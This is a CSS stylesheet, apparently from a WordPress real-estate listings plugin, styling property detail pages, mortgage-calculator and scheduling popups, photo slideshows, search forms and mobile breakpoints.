		#content .listing-details-wrap .property-details h2{
			font-weight: 700;
			font-size: 18px;
			color: #575757;
		}

		#content .listing-details-wrap .property-details .details-list{
			width: 100%;
			border-top: 1px solid #cfcfcf;
			border-bottom: 1px solid #cfcfcf;
			padding: 10px 0 6px;

		}
			#content .listing-details-wrap .property-details .details-list > div{
				display: inline-block;
				vertical-align: top;
			}
			#content .listing-details-wrap .property-details .details-list > div p{
				margin: 0 !important;
				color: #575757;
			}

			#content .listing-details-wrap .property-details .details-list .det-item {
		        max-width: 170px;
			    width: 100%;
			}



			#content .listing-details-wrap .property-details .details-list .det-specs{
			    padding-bottom: 10px;	
			}
				#content .listing-details-wrap .property-details .details-list .det-specs span{
					display: inline-block;
					vertical-align: top;
					font-size: 13px;
					margin-top: 5px;
				    /* margin-left: 11%; */
					text-transform: uppercase;
					color: #575757;
					white-space: nowrap;
					padding-top: 6px;
				}
					#content .listing-details-wrap .property-details .details-list .det-specs span strong{
						font-weight: 700;
						font-size: 18px;
						display: inline-block;
						padding-left: 3%;
					}
					#content .listing-details-wrap .property-details .details-list .det-specs span.d-beds{
						margin-left: 0;
						padding-left: 28px;
						position: relative;
					}
						#content .listing-details-wrap .property-details .details-list .det-specs span.d-beds em {
							padding-right: 15px;
						    font-size: 15px;
						    color: #bababa;
						}
					#content .listing-details-wrap .property-details .details-list .det-specs span.d-baths{
						padding-left: 28px;
						position: relative;
					}
						#content .listing-details-wrap .property-details .details-list .det-specs span.d-baths em {
							padding-right: 15px;
							font-size: 15px;
						    color: #bababa;
						}
					#content .listing-details-wrap .property-details .details-list .det-specs span.d-cars{
						padding-left: 28px;
						position: relative;
					}
						#content .listing-details-wrap .property-details .details-list .det-specs span.d-cars em {
							padding-right: 15px;
							font-size: 15px;
						    color: #bababa;
						}
					#content .listing-details-wrap .property-details .details-list .det-specs span.d-area{
						padding-left: 28px;
						position: relative;
					}
						#content .listing-details-wrap .property-details .details-list .det-specs span.d-area em {
							padding-right: 15px;
							font-size: 15px;
						    color: #bababa;
						}
					#content .listing-details-wrap .property-details .details-list  span.det-year{
						padding-left: 28px;
						position: relative;
   					}
   						#content .listing-details-wrap .property-details .details-list span.det-year em {
   							padding-right: 15px;
   							font-size: 15px;
						    color: #bababa;
   						}
					#content .listing-details-wrap .property-details .details-list  span.det-mls{
						padding-left: 28px;
						position: relative;
   					}
   						#content .listing-details-wrap .property-details .details-list  span.det-mls em {
   							padding-right: 15px;
   							font-size: 15px;
						    color: #bababa;
   						}
					#content .listing-details-wrap .property-details .details-list  span.det-bldg{
						padding-left: 28px;
						position: relative;
   					}
   						#content .listing-details-wrap .property-details .details-list span.det-bldg em {
   							padding-right: 15px;
   							font-size: 15px;
						    color: #bababa;
   						}
					#content .listing-details-wrap .property-details .details-list  span.det-lots{
						padding-left: 28px;
						position: relative;
   					}
   						#content .listing-details-wrap .property-details .details-list  span.det-lots em {
   							padding-right: 15px;
   							font-size: 15px;
						    color: #bababa;
   						}
			#content .listing-details-wrap .property-details .details-list p{
				color: #575757;
				font-weight: normal;
				font-size: 13px;
				text-transform: uppercase;
			    padding-bottom: 10px;
			}
			
			#content .listing-details-wrap .property-details .details-list .det-specs p{
				padding-top: 10px;
			}
			
			#content .listing-details-wrap .property-details .details-list p strong{
				font-weight: 700;
				font-size: 18px;
				text-transform: capitalize;
				display: inline;
				padding-left: 5
			}
			
			#content .listing-details-wrap .property-details .details-list .det-column {
				width:100%;
			}
			
			#content .listing-details-wrap .property-details .details-list .det-label {
				display:inline-block;
			    width: 66px;
				text-align:right;
			}
			#content .listing-details-wrap .property-details .details-list .det-type a{
				font-weight: 700;
				font-size: 18px;
				text-transform: lowercase;
			    display: inline-block;
			}
			
			@media ( max-width:720px ) {
			
				#content .listing-details-wrap .property-details .details-list .det-column {
					width:100%;
					margin-left:0;
					margin-right:0;
				}
				
				#content .listing-details-wrap .property-details .details-list .det-label {
					width:auto;
					text-align:left;
				}
				
			}

	/** Propert Details **/
	/** Propert  Description **/
	#content .property-description{
		width: 100%;
		padding-top: 20px;
		font-size: 0;
	}
		#content .property-description h1,
		#content .property-description h2{
			color: #575757;
			font-weight: 700;
			font-size: 18px;
			padding: 5px 0 0;
			margin: 0;
		}
		#content .property-description .property-det{
			display: inline-block;
			vertical-align: top;
			width: 62%;
		}

		#content .property-description .property-det p{
			margin: 0;
			padding: 10.5px 0;
			color: #5f5f5f;
			font-size: 13px;
			line-height: 24px;
			text-align: justify;
		}
		
		#content .property-description .prop-location {
		    margin-bottom: 30px;
		}

		#content .property-description .prop-location h2{
			padding: 0 !important;
		}
			#content .property-description .prop-location h3{
				margin: 0 !important;
				color: #5f5f5f;
				font-weight: 700;
				font-size: 15px;
				padding-bottom: 23px;
			}

		#content .property-description .prop-cta{
			width: 100%;
			font-size: 0;
			margin-top: 15px;
		}
			#content .property-description .prop-cta a{
				display: inline-block;
				vertical-align: top;
				width: 24.2%;
				height: 39px;
				box-sizing: border-box;
				border: 1px solid #cdcdcd;
				text-align: center;
				color: #6a6a6a;
				font-size: 14px;
				text-transform: uppercase;
				line-height: 15px;
				margin-left: 1%;
				transition: all .25s ease-in-out;
				-moz-transition: all .25s ease-in-out;
				-webkit-transition: all .25s ease-in-out;
				-webkit-border-radius: 2px;
				-moz-border-radius: 2px;
				border-radius: 2px;
                text-decoration: none;
			}

				#content .property-description .prop-cta a:after {
					content: "";
					height: 100%;
					width: 0;
					display: inline-block;
					vertical-align: middle;
				}		
					#content .property-description .prop-cta span{
						display: inline-block;
						vertical-align: middle;
					}	
				#content .property-description .prop-cta a:hover{
					background: #990000;
					color: #fff;
				}
				#content .property-description .prop-cta a:first-child{
					margin-left: 0;

				}
		/** Additional **/
			#content .property-description .property-add-type{
				display: inline-block;
				vertical-align: top;
				width: 35%;
				margin-left: 3%;
				border-left: 1px solid #d2d2d2;
				padding-left: 4%;
				padding-top: 9px;
				box-sizing:border-box;
			}
				#content .property-description .property-add-type div{
					display: block;
					width: 100%;
					border-top: 1px solid #d2d2d2;
					padding: 14px 0;
					position: relative;

				}
					#content .property-description .property-add-type div:first-child{
						border-top: none;
					}
				#content .property-description .property-add-type p{
					display: block;
					color: #575757;
					margin: 0;
					padding: 0 11%;

				}
					#content .property-description .property-add-type span{
						font-size: 13px;
						display: block;
						text-transform: uppercase;
					}	
						#content .property-description .property-add-type span em {
							position: absolute;
							top: 16px;
							left: 0;
							font-size: 15px;
							color: #bababa;
						}
							#content .property-description em.ai-video{
								font-size: 11px !important;
							}
						#content .property-description .property-add-type strong{
							font-size: 18px;
							display: block;
						}
							#content .property-description .property-add-type strong a{

							}

				#content .property-description .property-add-type .det-type  p{
					
				}
				#content .property-description .property-add-type .det-status p{
					
				}
				#content .property-description .property-add-type .det-features p{
					
				}
				#content .property-description .property-add-type .det-virtual p{
					
				}
				#content .property-description .property-add-type .det-website p{
					
				}
				#content .property-description .property-add-type .det-others p{
					
				}
		/** Additional **/

	/** Propert  Description **/

/** Details Page **/
/** Mortage Calculator **/
.pop-wrap{
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: url(../images/poptrans.png) repeat 0 0 transparent;
	z-index: 9999;
	display: none;
	font-size: 0
}

	.single-listing #ui-datepicker-div {
	    z-index: 99999 !important;
	}

.pop-outside{
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
}

/** Mortage Calculator **/
.mortage-calculator{
    width: 400px;
    height: 84%;
    background: #fff;
    margin: 5% auto;
    box-sizing: border-box;
    position: relative;
    max-height: 683px;
    z-index: 200;
}

	.scroll-wrap {
	    width: 100%;
	    height: 100%;
	    padding: 0 18px 20px;
	    box-sizing: border-box;
	    overflow-y: scroll;
	}
		.scroll-wrap br{
			display: none;
		}
		.scroll-parent{
			overflow-x: hidden; 				
			overflow-y: scroll;    
		}
	.mortage-calculator .close{
		background: url(../images/close-bttn.png) no-repeat 0 0 transparent;
		width: 46px;
		height: 46px;
		position: absolute;
		right: -17px;
		top: -16px;
		cursor: pointer;
		z-index: 99;
		opacity: 1;
	}
	.popup-wrap-mortage .mortage-calculator h1,
	.popup-wrap-mortage .mortage-calculator h2{
		color: #222222;
		font-size: 31px !important;
		border-bottom: 1px solid #afafaf;
		font-weight: 700;
	    padding-top: 18px;

	}
	.popup-wrap-mortage .mortage-calculator p{
		color: #797979
		font-size: 13px;
		padding: 10px 0;
	}
	.popup-wrap-mortage .mortage-calculator .m-form{
		width: 100%;
	}
		.popup-wrap-mortage .mortage-calculator .m-form span{
			font-size: 11px;
			color: #797979;
			display: block;
		}
		.popup-wrap-mortage .mortage-calculator .m-form form input{
			display: block;
			width: 100%;
			background: #fff;
			height: 28px;
			box-sizing: border-box;
			color: #222222;
			font-size: 13px;
			padding: 4px 10px;
			margin-top: 6px;
			border: 1px solid #969696;
		}
		.popup-wrap-mortage .mortage-calculator .m-form form div input{
	        width: 49.1%;
			display: inline-block;
			vertical-align: top;
			margin-left: 1.7%;
		}
			.popup-wrap-mortage .mortage-calculator .m-form form div input:first-child{
				margin-left: 0;
			}
			.popup-wrap-mortage .mortage-calculator .m-form form div input[type="reset"]{
				background: #747474;
				height: 38px;
				border: none;
				color: #fff;

				font-size: 20px;
				font-weight: 700;
				text-transform: uppercase;
				cursor: pointer;
				transition: all .25s ease-in-out;
				-moz-transition: all .25s ease-in-out;
				-webkit-transition: all .25s ease-in-out;

			}
				.popup-wrap-mortage .mortage-calculator .m-form form div input[type="reset"]:hover{
					background: #2F2F2F;
				}
			.popup-wrap-mortage .mortage-calculator .m-form form div input[type="submit"]{
				background: #444444;
				height: 38px;
				border: none;
				color: #fff;

				font-size: 20px;
				font-weight: 700;
				text-transform: uppercase;
				cursor: pointer;
				transition: all .25s ease-in-out;
				-moz-transition: all .25s ease-in-out;
				-webkit-transition: all .25s ease-in-out;

			}
				.popup-wrap-mortage .mortage-calculator .m-form form div input[type="submit"]:hover{
					background: #990000;
				}
			.popup-wrap-mortage .mortage-calculator .m-form form div.form-sec{
				width: 100%;
				padding-top: 21px;
			}
				.popup-wrap-mortage .mortage-calculator .m-form form div.form-sec label{
					width: 100%;
					display: block;
				}
				.popup-wrap-mortage .mortage-calculator .m-form form div.form-sec input{
					width: 100%;
					margin-left: 0;
					background: #dcdcdc;
				}
			.popup-wrap-mortage .mortage-calculator .m-form span.disclamer{
				color: #808080;
				font-size: 10px;
				padding: 10px 0;
			}

/** Mortage Calculator **/
/** Request More Information **/
.request-more-info{
    width: 400px;
    height: 84%;
    background: #fff;
    margin: 3% auto;
    box-sizing: border-box;
    position: relative;
    max-height: 683px;
	z-index: 200;
}
	.request-more-info .close{
		background: url(../images/close-bttn.png) no-repeat 0 0 transparent;
		width: 46px;
		height: 46px;
		position: absolute;
		right: -17px;
		top: -16px;
		cursor: pointer;
		z-index: 99;
		opacity: 1;

	}
	.popup-wrap-request .request-more-info h2{
		color: #222222;
		font-size: 26px !important;
		border-bottom: 1px solid #afafaf;
		font-weight: 700;
	    padding-top: 18px;
	}
		.popup-wrap-request .request-more-info h3{
			margin: 0 !important;
			font-size: 16px;
			padding-top: 20px;
		}
	.popup-wrap-request .request-more-info p{
		color: #797979
		font-size: 13px;
		padding: 0;
		margin: 0 !important;
	}
	.popup-wrap-request .request-more-info .m-form{
		width: 100%;
	}
		.popup-wrap-request .request-more-info .m-form span{
			font-size: 11px;
			color: #797979;
			display: block;
		}
		.popup-wrap-request .request-more-info .m-form input{
			display: block;
			width: 100%;
			background: #fff;
			height: 28px;
			box-sizing: border-box;
			color: #222222;
			font-size: 13px;
			padding: 7px 10px;
			margin-top: 8px;
			border: 1px solid #969696;
		}
			.popup-wrap-request .request-more-info .m-form div span{
				display: inline-block;
				vertical-align: top;
				margin-left: 1%;
				width: 32.6%;
			}
			.popup-wrap-request .request-more-info .m-form div input{
				
				display: block;
				width: 100%;
			}
			.popup-wrap-request .request-more-info .m-form div span:first-child{
				margin-left: 0;
			}
		.popup-wrap-request .request-more-info .m-form select{
			display: block;
			width: 100%;
			background: #fff;
			height: 28px;
			box-sizing: border-box;
			color: #222222;
			font-size: 13px;
			padding: 4px 10px;
			margin-top: 8px;
			border: 1px solid #969696;
			    line-height: 20px;
		   -webkit-appearance: none;
		   -moz-appearance:    none;
		   appearance:         none;			    
		}
		.popup-wrap-request .request-more-info .m-form textarea{
			width: 100%;
			background: #fff;
			height: 135px;
			box-sizing: border-box;
			color: #222222;
			font-size: 13px;
			margin-top: 8px;
			outline: none;
			padding: 6px 10px;
			border: 1px solid #969696
		}
		.popup-wrap-request .request-more-info .m-form input[type="submit"]{
			background: #444444;
			width: 176px;
			height: 38px;
			float: right;
			clear: both;
			color: #fff;
			border: none;
			font-weight: 700;
			font-size: 20px;
			line-height: 20px;
			text-transform: uppercase;
			cursor: pointer;
			margin-bottom: 20px;
		}
	

/** Request More Information **/
/** Schedule Showing Popup **/
.schedule-showing{
    width: 400px;
	height: 87%;
    background: #fff;
    margin: 3% auto;
    box-sizing: border-box;
    position: relative;
    max-height: 683px;
    z-index: 200;
}
	.schedule-showing .close{
		background: url(../images/close-bttn.png) no-repeat 0 0 transparent;
		width: 46px;
		height: 46px;
		position: absolute;
		right: -17px;
		top: -16px;
		cursor: pointer;
		z-index: 99;
		opacity: 1;
	}
	.popup-wrap-schedule .schedule-showing h2{
		color: #222222;
		font-size: 29px !important;
		border-bottom: 1px solid #afafaf;
		font-weight: 700;
	    padding-top: 18px;
	}
		.popup-wrap-schedule .schedule-showing h3{
			margin: 0 !important;
			font-size: 16px;
			padding-top: 20px;
		}
	.popup-wrap-schedule .schedule-showing p{
		color: #797979
		font-size: 13px;
		padding: 0;
		margin: 0 !important;
	}
	.popup-wrap-schedule .schedule-showing .m-form{
		width: 100%;
		margin-top: 48px;
	}
		.popup-wrap-schedule .schedule-showing .m-form span{
			font-size: 13px;
			color: #222222;
			display: block;
			margin-top: 8px;
		}
		.popup-wrap-schedule .schedule-showing .m-form input{
			display: block;
			width: 100%;
			background: #fff;
			height: 28px;
			box-sizing: border-box;
			color: #222222;
			font-size: 13px;
			padding: 4px 10px;
			margin-top: 8px;
			border: 1px solid #969696;
		}
			.popup-wrap-schedule .schedule-showing .m-form div span{
				display: inline-block;
				vertical-align: top;
				margin-left: 1%;
				width: 49.4%;
			}
				.popup-wrap-schedule .schedule-showing .m-form div span:first-child{
					margin-left: 0;
				}
			.popup-wrap-schedule .schedule-showing .m-form div input,
			.popup-wrap-schedule .schedule-showing .m-form div select{
				display: inline-block;
				vertical-align: top;
				width: 100%;
			   -webkit-appearance: none;
			   -moz-appearance:    none;
			   appearance:         none;			    

			}
				
			.popup-wrap-schedule .schedule-showing .m-form div select{
				margin-left: 0;
			}
		.popup-wrap-schedule .schedule-showing .m-form select{
			display: block;
			width: 100%;
			background: #fff;
			height: 28px;
			box-sizing: border-box;
			color: #222222;
			font-size: 13px;
			padding: 4px 10px;
			margin-top: 8px;
			border: 1px solid #969696;
		}
		.popup-wrap-schedule .schedule-showing .m-form textarea{
			width: 100%;
			background: #fff;
			height: 135px;
			box-sizing: border-box;
			color: #222222;
			font-size: 13px;
			margin-top: 8px;
			outline: none;
			padding: 6px 10px;
			resize: none; 
			border: 1px solid #969696;
		}
		.popup-wrap-schedule .schedule-showing .m-form input[type="submit"]{
			background: #444444;
			width: 176px;
			height: 38px;
			float: right;
			clear: both;
			color: #fff;
			border: none;
			font-weight: 700;
			font-size: 20px;
			text-transform: uppercase;
			cursor: pointer;
			margin-bottom: 20px;
		}
		.scroll-wrap  div.wpcf7-validation-errors {
		    border: 2px solid #f7e700;
		    font-size: 11px;
		    margin: 30px 0 0;
		    text-align: center;
		    clear: both;
		}
		.scroll-wrap span.wpcf7-not-valid-tip {
		    margin-top: 0 !important;
		}	
	.popup-wrap-schedule .schedule-showing .m-form input[type="date"]{
		width:100%;
	}

	.popup-wrap-schedule .schedule-showing .m-form ::-webkit-inner-spin-button,
	.popup-wrap-request .request-more-info .m-form ::-webkit-inner-spin-button { display: none; }	
	.popup-wrap-schedule .schedule-showing .m-form ::-webkit-datetime-edit,
	.popup-wrap-request .request-more-info .m-form ::-webkit-datetime-edit { padding: 12px; }	
	.popup-wrap-schedule .schedule-showing .wpcf7-response-output,
	.popup-wrap-request .request-more-info .wpcf7-response-output{
		font-size: 12px;
	    margin-top: 30px;
	    margin-bottom: 15px;
	}
	
	.popup-wrap-schedule .schedule-showing .wpcf7-response-output,
	.popup-wrap-request .request-more-info .wpcf7-response-output {
		width:100% !important;
		position:relative;
		clear:both;
		text-align:center;
	}
/** Schedule Showing Popup **/
/*google map*/
#listing-map-canvas {
	margin: 0;
	padding: 0;
	height: 223px;
	width:100%;
}

/* AIOS Listings Search Form */

.aios-listings-search-form {
}

.aios-listings-search-form .field{
	width:32.52%;
	float:left;
	margin-left:1.14%;
	margin-bottom:4px;
}

.aios-listings-search-form .field.left{
	margin-left:0;
}

.aios-listings-search-form .field input[type='text'],
.aios-listings-search-form .field select {
	width:100%;
	padding:6px;
}

.aios-listings-search-form .control {
	clear:both;
	padding-top:20px;
}

.aios-listings-search-form  ::-webkit-input-placeholder {
	color: #000;
	opacity:1;
}

.aios-listings-search-form  :-moz-placeholder {
	color: #000;
	opacity:1;
}

.aios-listings-search-form  ::-moz-placeholder { 
	color: #000;
	opacity:1;
}

.aios-listings-search-form  :-ms-input-placeholder {  
	color: #000;
	opacity:1;
}

.aios-listing-form-hidden-title {
    display: none;
}

/* Sold Ribbon */
.grid .prop-img-wrap .sold-icon,
.grid .prop-img-wrap .sale-icon,
.grid .prop-img-wrap .rent-icon,
.grid .prop-img-wrap .lease-icon,
.grid .prop-img-wrap .pending-icon,
.grid .prop-img-wrap .exclusive-icon {
    position: absolute;
    z-index: 9;
    top: -1px;
    left: -1px;
    max-width: 88px!important;
}

.prop-img-wrap .sold-icon,
.prop-img-wrap .sale-icon,
.prop-img-wrap .rent-icon,
.prop-img-wrap .lease-icon,
.prop-img-wrap .pending-icon,
.prop-img-wrap .exclusive-icon {
    position: absolute;
    z-index: 9;
    top: 0;
    left: 0px;
    width: 30%!important;
}

/*add to any */
#pop-light .det-smi .addtoany_shortcode{
	z-index: 999999;
    position: relative;
}

#pop-light .loading{
	background: url( '../images/ring-alt.gif' ) no-repeat center center #fff;
	width: 81%;
	margin: 4% auto;
    min-height: 400px;
    position: absolute;
    left: 50%;
    top: 0;
    margin-left: -40.5%;

}
.popup-wrap{
	width: 81%;
	margin: 4% auto;
    position: relative;
    min-height: 400px;

}
.popup-holder {
    opacity: 0;
    min-height: 400px;
    background: #fff;
    position: relative;
    height: auto;
    padding: 0.5%;
    z-index: 500;
    width: 100%;
     -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
   
}


.listing.type-listing  .addtoany_share_save_container.addtoany_content_bottom {
    display: none;
}



/*test*/
ul li.sold-hidden, ul li div.sold-hidden {width: 29%;}


/*** Property Pop-Up ***/

.property-pop {
	width: 100%;
	height: 100%;
	display: block;
	position: fixed;	
	left: 0;
	top: 0;
	display: none;
	z-index: 9999;
	background:  rgba(0, 0, 0, 0.8);
	overflow-y: scroll;

}

.close-pop {
    position: absolute;
    top: -18px;
    right: -18px;
    width: 46px;
    height: 46px;
    cursor: pointer;
    z-index: 9999;
	background: url(../images/close-bttn.png) no-repeat 0 0 transparent;

}
	.pop-bg{
		position: absolute;
		left: 0;
		top: 0;
		width: 100%;
		height: 100%;
		z-index: 0

	}
	
	.pop-slideshow {
		width: 72%;
		height: inherit;
		display: inline-block;
		vertical-align: top;

	}

		.photo-slideshow div{
			background-size: cover;
		}
		/*.pop-slideshow .right-border {
			position: absolute;
			right: 1%;
			top: 1.5%;	
			height: 97%;
			width: 26%;
			border: 1px solid #e5e5e5;			
		}	*/	
		.pop-slideshow img {max-width: 100%; width: 100%;}

		/** Listings Slideshow **/

		.pop-slideshow .photo-slideshow{
			width: 100%;
			position: relative;
			height: inherit;
		}
			.pop-slideshow .photo-slideshow img{
				display: block;
				width: 100%;
				height: auto;
			    min-height: 565px;
			}
			.pop-slideshow .photo-slideshow .photo-list{
				background-size: cover;
			}
			
			.pop-slideshow .photo-slideshow .slick-prev{
				width: 52px;
				height: 52px;
				position: absolute;
				left: 15px;
				top: 50%;
				background: url(../images/arrow-prev.png) no-repeat 0 0 transparent;
				z-index: 99;
				border: none;
				text-indent: -999em;
				margin-top: -30.5px;
				cursor: pointer;
			}
			
			.pop-slideshow .photo-slideshow .slick-next{
				width: 52px;
				height: 52px;
				position: absolute;
				right: 15px;
				top: 50%;
				background: url(../images/arrow-next.png) no-repeat 0 0 transparent;
				z-index: 99;
				border: none;
				text-indent: -999em;
				margin-top: -30.5px;
				cursor: pointer;
			}
				.slick-next:before,
				.slick-prev:before{
					font-size: 0 !important;
				}


	.pop-details {
		width: 27%;		
		display: inline-block;
		vertical-align: top;
		margin-left: 1%;
		border: 1px solid #e7e7e7;
		position: relative;	
		height: inherit;
		padding-bottom: 11px;
		min-height: 565px;
		float: right;	
	}

		.pop-details .trans {
			position: absolute;
			top: 0;
			left: 0;
		}

	.pop-details .prop-det {
		width: 90%;
		padding-top: 15px;
		margin: 0 auto;
	}

	.pop-details .prop-det .prop-title {
		color: #5f5f5f;
		font-weight: 700;
		font-size: 24px;
		line-height: 24px;
		margin-bottom:7px;
		display:block;
		line-height: 1.5em;
   		height: auto;

	}

	.pop-details .prop-det .prop-title-truncate{
		overflow: hidden;
	    display: -webkit-box;
	    -webkit-line-clamp: 3;
	    -webkit-box-orient: vertical;
	    -o-text-overflow: ellipsis;
  		-ms-text-overflow: ellipsis;
 		text-overflow: ellipsis;
	}


	.pop-details .prop-det .sold {
		font-size: 16px;
		color: #727272;
		margin-bottom:11px;
		display:block;
	}

	.pop-details .prop-det .prop-price {
		font-size: 30px;
		color: #464646;
		border-top:1px solid #ececec;
		border-bottom:1px solid #ececec;
		padding-top: 5px;
		padding-bottom: 5px;
		display:block;
	}
	
	.pop-details .prop-det .prop-pr {
		border-bottom:1px solid #ececec;
		padding-top: 11px;
		padding-bottom: 13px;
		display:block;
		font-size:14px;
		line-height:21px;
	}
	
	.pop-details .prop-det .prop-pr * {
		vertical-align:middle;
		display:inline-block;
	    margin: 0 5px;
	}

	.pop-details .prop-det .prop-pr em {
	    font-size: 18px;
	    color: #bababa;
	}

	.pop-details .prop-det .border {
		display: inline-block; 
		border-left:1px solid #dadada;
		height:21px;
		margin:0 10px;
	}

	.pop-details .prop-det .det-sqft {float: none;}

	.pop-details .description {
		color: #727272;
		font-size: 16px;
		
		font-weight: 300;
		width: 100%;
		float: left;
		margin-top: 6px;
		line-height: 22px;
		overflow-x: hidden;
		overflow-y: scroll;
		height: 140px;
		padding-right: 11px;
	}

	.pop-details .description img {
	    display: none;
	}

	.property-pop .det-smi {
		position: relative;
		padding: 10px 0;
		clear: both;
	}

		.property-pop .det-smi .a2a_kit a:first-child {
			padding-left: 0;
		}

		.property-pop .det-smi img {
			width: 16px;
		} 

		.pop-slideshow .addtoany_shortcode .a2a_kit a:first-child {
		    padding-left: 0;
		}

/* Map Details Popup */

.listing-info  .listing-title {
	padding: 2px 0;
}

.listing-info .listing-content {
	position: relative;
}

.listing-info .listing-content .listing-photo {
	float: left;
	width: 36%;
}

.listing-info .listing-content .listing-photo img {
    display: block;
    width: 100% !important;
    height: auto !important;
    max-width: 102.65px;
}

.listing-info .listing-content .listing-info {
	float: right;
	width: 60%;
	padding: 10px 0;
}

.listing-info .listing-content .listing-info > div {
    padding: 2px 0;
}

.single-listing h1.entry-title {
	display: none;
}

.descript-map img {
    display: block;
    width: 100%;
}
.descript-map textarea{
	display: none;
}

/*******************************************************
 *
 * 9. Custom CSS
 *
 *******************************************************/



/*******************************************************
 *
 * 10. Mobile styles
 *
 *******************************************************/
@media only screen and (max-width: 1199px) {
	.grid .prop-det .prop-price .det-smi{
		position: static;
		margin: 12px auto;
	}
	.grid  .prop-det .prop-price{
	}
}
@media only screen and (max-width: 1100px) {

	#content .listing-details-wrap .details-head  h1{
	    width: 70%;
	}

	#content .listing-details-wrap .property-details .details-list .det-item {
    	max-width: 145px;
	}
}
@media only screen and (max-width: 1050px) {

	#content .property-description .prop-cta a{
	    font-size: 10px;
	    text-decoration: none !important;
	}
}

@media only screen and (max-width: 991px) {
	#content .property-description .prop-cta a{
		font-size: 12px;
	}
	#content-sidebar .hfeed{
		padding: 0 !important;
	}
	.pop-wrap{
	    -webkit-overflow-scrolling: touch;
	    overflow-x: hidden;
	    overflow-y: scroll;
	}
	#content .listing-details-wrap .property-details .details-list .det-column{
		padding-bottom: 0;
	}
	/*** IP Template ***/
	#content .property-description{
		padding-top: 0;
	}
		#content .listing-details-wrap .details-head span.details-price{
			display: block;
			position: static;
			width: 100%;
			text-align: center;
			margin: 0;
		}

	.grid li.re-margin, .grid li:first-child{
		clear: none;
		float: left !important;
	}
	.mortage-calculator, 
	.schedule-showing,
	.request-more-info{
        height: 68%;
	}
	.pop-gallery-wrap .close-pop{
		right: 11%;
		top: 1%;		
	}

	#content .listing-details-wrap .property-details .details-list .det-item {
   		 max-width: 155px;
	}


	#content .listing-details-wrap .details-head  h1{
		width: 100%;
		text-align: center;
	}
	/** Property Page **/
	#content .top-sort {
		text-align: left;
	}


		#content .top-sort .sort-left {
		    width: 30%;
		}

			#content .top-sort .sort-left a {
			    transform: scale(1.2);
			    margin: 0 5px;
			}

		#content .top-sort .sort-right {
			width: 68%;
			text-align: right;
		}

	/** Deatils Page Responsive **/
	#content .listing-details-wrap{
		width: 100%;
	}
		#content .popup-wrap-schedule .schedule-showing .m-form input,
		#content .popup-wrap-request .request-more-info .m-form input{
			width: 100%;
			max-width: 100%;
		}
		#content .popup-wrap-schedule .schedule-showing .m-form div span,
		#content .popup-wrap-request .request-more-info .m-form div span{
			width: 48.7%;
		}
		#content .popup-wrap-schedule .schedule-showing .m-form textarea,
		#content .popup-wrap-request .request-more-info .m-form textarea{
			width: 100%;
			max-width: 100%;
		}
		#content .listing-details-wrap .property-description .prop-cta{
			text-align: center;
		}

	/*** AIOS Listings ***/
	.popup-wrap-schedule .schedule-showing .wpcf7-response-output, .popup-wrap-request .request-more-info .wpcf7-response-output{
		margin-top: 0;
	}
	#content .property-pop {width: 100%;}

	#content .pop-slideshow {
		width: 100%;
		float: left;
	}

		.pop-slideshow img {max-width: 100%;}

	#content .pop-details {
		width: 100%;
		height: auto;
		border: 1px solid #e7e7e7;
		position: relative;
		padding-bottom: 70px
	}
	/*** AIOS Listings ***/
	.pop-slideshow .photo-slideshow img{
		min-height: 100px;
	}

	.popup-holder{
		-webkit-overflow-scrolling: touch;
		overflow-x: hidden;
		overflow-y: scroll;

	}
	.property-pop {
		width: 100%;
		-webkit-overflow-scrolling: touch;
		overflow-x: hidden;
		overflow-y: scroll;
	} 

	.pop-slideshow {
		width: 100%;
		height: auto;
	}

		.pop-slideshow img {max-width: 100%;}		

	.pop-details {
		width: 100%;
		height: auto;
		margin: 10px 0;
		border: 1px solid #e7e7e7;
		position: relative;
		padding-bottom: 70px
	}

	.pop-slideshow .right-border {display: none;}

	.property-pop .det-smi {
	    position: relative;
	    bottom: 0;
	    z-index: 99;
	    right: 0;
	    text-align: center;
	    padding: 11px 0 0;
	}
	#content .grid li {
		width: 48%;
		float: left;
		border: 1px solid #e7e7e7;
		padding-bottom: 10px;
		list-style-type: none;
		margin: 0 2% 30px 0;
	}

	.prop-det .prop-beds .det-smi {
		position: relative;
	}
	
	.prop-det .prop-beds .det-smi .a2a_kit_size_32 {
		display: block;
		top: 7px;
		position: relative;
	}

	.prop-det .prop-beds .det-smi .a2a_kit_size_16 {
		display: block;
		top: 4px;
		position: relative;
	}


}

@media only screen and (max-width: 700px) {
	#content .property-description .prop-cta a{
	    font-size: 11px;
	}
	/*** AIOS Listings ***/

	#content .popup-wrap-mortage .mortage-calculator .m-form form div input {
       width: 49.3%;
    }
    #content .popup-wrap-mortage .mortage-calculator .m-form form div input[type="submit"]{
    	font-size: 17px;
    }
    #content .popup-wrap-mortage .mortage-calculator .m-form form div input[type="reset"]{
    	font-size: 17px;
    }
    #content .listing-details-wrap .details-head span.details-price{
    	font-size: 15px;
    	 top: 12px;
    }

	#content ul.list li .prop-det .prop-title {
		width: 100%;
		display: block;
		margin: 10px 0;
		float: none;
	}

	#content ul.list li .prop-det p.list-price {
		display: block;
		width: 100%;
		text-align: left;
		float: none;
	}
	#content .grid li{
	    width: 100%;
	}

	/*** Sold Table Layout ***/ 

	ul.table-hdr li, ul.table-list li {
		font-size: 13px;
	}

	#content .listing-details-wrap .property-details .details-list{
		text-align: center;
	    padding: 0 0 10px;
	}
		#content .property-description .property-det{
			width: 100%;
		}
		#content .property-description .property-add-type{
			width: 100%;
			padding-left: 0;
			margin-left: 0;
			border-left: none;
		}
		#content .property-description .property-add-type p{
		       padding: 0 28px;	
		}

	/*** AIOS Listings ***/

	.grid li {
		width: 48%;
		float: left;
		border: 1px solid #e7e7e7;
		padding-bottom: 10px;
		list-style-type: none;
		margin: 0 2% 30px 0;
	}
	.pop-details{
		padding-bottom: 20px;
	}

}

@media only screen and (max-width: 600px) {
.list-wrapper{
    margin-bottom: 30px;
}
#content .property-description .prop-cta a {
    font-size: 10px;
}
/*** Sold Table Layout ***/

	.table-hdr {display: none;}

	.table-list li div {
		width: 100%;
		display: block;
		font-size: 14px;
	}

		ul li div.prop-img {
			display: block;
			margin: 0 auto;
			width: 100%;
		}

			#content-listings ul.table-list li img.main-img {
				width: 100%;
				max-width: initial !important;
				margin: 0;
			}

